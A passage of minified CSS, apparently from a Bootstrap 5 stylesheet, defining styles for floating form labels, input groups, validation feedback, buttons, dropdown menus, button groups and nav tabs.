(prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control::placeholder{color:#0000}:-moz-any(.form-floating>.form-control:not(:-moz-placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown)){padding-top:1.625rem;padding-bottom:.625rem}:is(.form-floating>.form-control:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown)){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85)translateY(-.5rem)translate(.15rem)}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85)translateY(-.5rem)translate(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85)translateY(-.5rem)translate(.15rem)}.input-group{flex-wrap:wrap;align-items:stretch;width:100%;display:flex;position:relative}.input-group>.form-control,.input-group>.form-select{flex:auto;width:1%;min-width:0;position:relative}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{z-index:2;position:relative}.input-group .btn:focus{z-index:3}.input-group-text{color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;display:flex}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn{border-radius:.3rem;padding:.5rem 1rem;font-size:1.25rem}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn{border-radius:.2rem;padding:.25rem .5rem;font-size:.875rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-top-left-radius:0;border-bottom-left-radius:0;margin-left:-1px}.valid-feedback{color:#198754;width:100%;margin-top:.25rem;font-size:.875em;display:none}.valid-tooltip{z-index:5;color:#fff;background-color:#198754e6;border-radius:.25rem;max-width:100%;margin-top:.1rem;padding:.25rem .5rem;font-size:.875rem;display:none;position:absolute;top:100%}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#198754;padding-right:calc(1.5em + .75rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem #19875440}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:right calc(.375em + .1875rem) top calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.was-validated .form-select:valid,.form-select.is-valid{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,right 2.25rem center;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);border-color:#198754;padding-right:4.125rem}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem #19875440}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:#198754}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:#198754}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem #19875440}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated .input-group .form-control:valid,.input-group .form-control.is-valid,.was-validated .input-group .form-select:valid,.input-group .form-select.is-valid{z-index:3}.invalid-feedback{color:#dc3545;width:100%;margin-top:.25rem;font-size:.875em;display:none}.invalid-tooltip{z-index:5;color:#fff;background-color:#dc3545e6;border-radius:.25rem;max-width:100%;margin-top:.1rem;padding:.25rem .5rem;font-size:.875rem;display:none;position:absolute;top:100%}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#dc3545;padding-right:calc(1.5em + .75rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem #dc354540}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:right calc(.375em + .1875rem) top calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.was-validated .form-select:invalid,.form-select.is-invalid{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,right 2.25rem center;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);border-color:#dc3545;padding-right:4.125rem}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem #dc354540}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:#dc3545}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:#dc3545}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem #dc354540}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .input-group .form-control:invalid,.input-group .form-control.is-invalid,.was-validated .input-group .form-select:invalid,.input-group .form-select.is-invalid{z-index:3}.btn{color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;user-select:none;background-color:#0000;border:1px solid #0000;border-radius:.25rem;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;display:inline-block}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.btn:disabled,.btn.disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem #3184fd80}.btn-check:checked+.btn-primary,.btn-check:active+.btn-primary,.btn-primary:active,.btn-primary.active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:checked+.btn-primary:focus,.btn-check:active+.btn-primary:focus,.btn-primary:active:focus,.btn-primary.active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem #3184fd80}.btn-primary:disabled,.btn-primary.disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem #828a9180}.btn-check:checked+.btn-secondary,.btn-check:active+.btn-secondary,.btn-secondary:active,.btn-secondary.active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:checked+.btn-secondary:focus,.btn-check:active+.btn-secondary:focus,.btn-secondary:active:focus,.btn-secondary.active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem #828a9180}.btn-secondary:disabled,.btn-secondary.disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem #3c996e80}.btn-check:checked+.btn-success,.btn-check:active+.btn-success,.btn-success:active,.btn-success.active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:checked+.btn-success:focus,.btn-check:active+.btn-success:focus,.btn-success:active:focus,.btn-success.active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem #3c996e80}.btn-success:disabled,.btn-success.disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem #0baccc80}.btn-check:checked+.btn-info,.btn-check:active+.btn-info,.btn-info:active,.btn-info.active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:checked+.btn-info:focus,.btn-check:active+.btn-info:focus,.btn-info:active:focus,.btn-info.active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem #0baccc80}.btn-info:disabled,.btn-info.disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem #d9a40680}.btn-check:checked+.btn-warning,.btn-check:active+.btn-warning,.btn-warning:active,.btn-warning.active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:checked+.btn-warning:focus,.btn-check:active+.btn-warning:focus,.btn-warning:active:focus,.btn-warning.active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem #d9a40680}.btn-warning:disabled,.btn-warning.disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem #e1536180}.btn-check:checked+.btn-danger,.btn-check:active+.btn-danger,.btn-danger:active,.btn-danger.active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:checked+.btn-danger:focus,.btn-check:active+.btn-danger:focus,.btn-danger:active:focus,.btn-danger.active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem #e1536180}.btn-danger:disabled,.btn-danger.disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem #d3d4d580}.btn-check:checked+.btn-light,.btn-check:active+.btn-light,.btn-light:active,.btn-light.active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:checked+.btn-light:focus,.btn-check:active+.btn-light:focus,.btn-light:active:focus,.btn-light.active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem #d3d4d580}.btn-light:disabled,.btn-light.disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem #42464980}.btn-check:checked+.btn-dark,.btn-check:active+.btn-dark,.btn-dark:active,.btn-dark.active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:checked+.btn-dark:focus,.btn-check:active+.btn-dark:focus,.btn-dark:active:focus,.btn-dark.active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem #42464980}.btn-dark:disabled,.btn-dark.disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem #0d6efd80}.btn-check:checked+.btn-outline-primary,.btn-check:active+.btn-outline-primary,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:checked+.btn-outline-primary:focus,.btn-check:active+.btn-outline-primary:focus,.btn-outline-primary:active:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem #0d6efd80}.btn-outline-primary:disabled,.btn-outline-primary.disabled{color:#0d6efd;background-color:#0000}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem #6c757d80}.btn-check:checked+.btn-outline-secondary,.btn-check:active+.btn-outline-secondary,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:checked+.btn-outline-secondary:focus,.btn-check:active+.btn-outline-secondary:focus,.btn-outline-secondary:active:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem #6c757d80}.btn-outline-secondary:disabled,.btn-outline-secondary.disabled{color:#6c757d;background-color:#0000}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem #19875480}.btn-check:checked+.btn-outline-success,.btn-check:active+.btn-outline-success,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show{color:#fff;background-color:#198754;border-color:#198754}.btn-check:checked+.btn-outline-success:focus,.btn-check:active+.btn-outline-success:focus,.btn-outline-success:active:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem #19875480}.btn-outline-success:disabled,.btn-outline-success.disabled{color:#198754;background-color:#0000}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem #0dcaf080}.btn-check:checked+.btn-outline-info,.btn-check:active+.btn-outline-info,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:checked+.btn-outline-info:focus,.btn-check:active+.btn-outline-info:focus,.btn-outline-info:active:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem #0dcaf080}.btn-outline-info:disabled,.btn-outline-info.disabled{color:#0dcaf0;background-color:#0000}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem #ffc10780}.btn-check:checked+.btn-outline-warning,.btn-check:active+.btn-outline-warning,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:checked+.btn-outline-warning:focus,.btn-check:active+.btn-outline-warning:focus,.btn-outline-warning:active:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem #ffc10780}.btn-outline-warning:disabled,.btn-outline-warning.disabled{color:#ffc107;background-color:#0000}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem #dc354580}.btn-check:checked+.btn-outline-danger,.btn-check:active+.btn-outline-danger,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:checked+.btn-outline-danger:focus,.btn-check:active+.btn-outline-danger:focus,.btn-outline-danger:active:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem #dc354580}.btn-outline-danger:disabled,.btn-outline-danger.disabled{color:#dc3545;background-color:#0000}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem #f8f9fa80}.btn-check:checked+.btn-outline-light,.btn-check:active+.btn-outline-light,.btn-outline-light:active,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:checked+.btn-outline-light:focus,.btn-check:active+.btn-outline-light:focus,.btn-outline-light:active:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem #f8f9fa80}.btn-outline-light:disabled,.btn-outline-light.disabled{color:#f8f9fa;background-color:#0000}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem #21252980}.btn-check:checked+.btn-outline-dark,.btn-check:active+.btn-outline-dark,.btn-outline-dark:active,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show{color:#fff;background-color:#212529;border-color:#212529}.btn-check:checked+.btn-outline-dark:focus,.btn-check:active+.btn-outline-dark:focus,.btn-outline-dark:active:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem #21252980}.btn-outline-dark:disabled,.btn-outline-dark.disabled{color:#212529;background-color:#0000}.btn-link{color:#0d6efd;font-weight:400;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link:disabled,.btn-link.disabled{color:#6c757d}.btn-lg,.btn-group-lg>.btn{border-radius:.3rem;padding:.5rem 1rem;font-size:1.25rem}.btn-sm,.btn-group-sm>.btn{border-radius:.2rem;padding:.25rem .5rem;font-size:.875rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;transition:height .35s;overflow:hidden}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropup,.dropend,.dropdown,.dropstart{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{vertical-align:.255em;content:"";border:.3em solid #0000;border-top-color:currentColor;border-bottom:0;margin-left:.255em;display:inline-block}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{z-index:1000;color:#212529;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #00000026;border-radius:.25rem;min-width:10rem;margin:0;padding:.5rem 0;font-size:1rem;list-style:none;display:none;position:absolute;top:100%}.dropdown-menu[data-bs-popper]{margin-top:.125rem;left:0}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{left:auto;right:0}@media (width>=576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{left:auto;right:0}}@media (width>=768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{left:auto;right:0}}@media (width>=992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{left:auto;right:0}}@media (width>=1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{left:auto;right:0}}@media (width>=1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{left:auto;right:0}}.dropup .dropdown-menu[data-bs-popper]{margin-top:0;margin-bottom:.125rem;top:auto;bottom:100%}.dropup .dropdown-toggle:after{vertical-align:.255em;content:"";border:.3em solid #0000;border-top:0;border-bottom-color:currentColor;margin-left:.255em;display:inline-block}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu{top:0;left:100%;right:auto}.dropend .dropdown-menu[data-bs-popper]{margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle:after{vertical-align:.255em;content:"";border:.3em solid #0000;border-left-color:currentColor;border-right:0;margin-left:.255em;display:inline-block}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu{top:0;left:auto;right:100%}.dropstart .dropdown-menu[data-bs-popper]{margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle:after{vertical-align:.255em;content:"";margin-left:.255em;display:none}.dropstart .dropdown-toggle:before{vertical-align:.255em;content:"";border-top:.3em solid #0000;border-bottom:.3em solid #0000;border-right:.3em solid;margin-right:.255em;display:inline-block}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{border-top:1px solid #00000026;height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{clear:both;color:#212529;text-align:inherit;white-space:nowrap;background-color:#0000;border:0;width:100%;padding:.25rem 1rem;font-weight:400;text-decoration:none;display:block}.dropdown-item:hover,.dropdown-item:focus{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;background-color:#0d6efd;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:#0000}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;white-space:nowrap;margin-bottom:0;padding:.5rem 1rem;font-size:.875rem;display:block}.dropdown-item-text{color:#212529;padding:.25rem 1rem;display:block}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:#00000026}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:#ffffff26}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:#00000026}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{vertical-align:middle;display:inline-flex;position:relative}.btn-group>.btn,.btn-group-vertical>.btn{flex:auto;position:relative}.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{flex-wrap:wrap;justify-content:flex-start;display:flex}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-left:.5625rem;padding-right:.5625rem}.dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after,.dropend .dropdown-toggle-split:after{margin-left:0}.dropstart .dropdown-toggle-split:before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-left:.375rem;padding-right:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-left:.75rem;padding-right:.75rem}.btn-group-vertical{flex-direction:column;justify-content:center;align-items:flex-start}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn~.btn,.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{flex-wrap:wrap;margin-bottom:0;padding-left:0;list-style:none;display:flex}.nav-link{padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;display:block}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{background:0 0;border:1px solid #0000;border-top-left-radius:.25rem;border-top-right-radius:.25rem;margin-bottom:-1px}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{isolation:isolate;border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:#0000;border-color:#0000}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{background:0 0;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill>.nav-link,.nav-fill .nav-item{text-align:center;flex:auto}.nav-justified>.nav-link,.nav-justified .nav-item{text-align:center;flex-grow:1;flex-basis:0}.nav-fill .nav-item .nav-link,.nav-justified .nav-item 